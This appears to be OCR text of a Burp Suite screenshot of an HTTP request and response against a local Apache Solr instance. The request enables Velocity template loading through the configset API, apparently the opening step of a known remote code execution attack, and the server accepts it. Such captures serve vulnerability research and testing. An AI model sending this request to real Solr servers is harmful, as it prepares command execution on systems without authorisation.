 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8983 ?
Request
Raw Params Headers Hex
POST /solr/configsets/config HTTP/1.1
Host: 127.0.0.1:8983
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36
Referer: http://206.189.43.186:8081/solr/
Accept-Encoding: gzip, deflate
Content-Type: application/json
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Connection: close
Content-Length: 265
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":399},
"WARNING":"This response format is experimental.  It is likely to
change in the future."}
? < + > Type a search term 0 matches
Done 248 bytes | 408 millis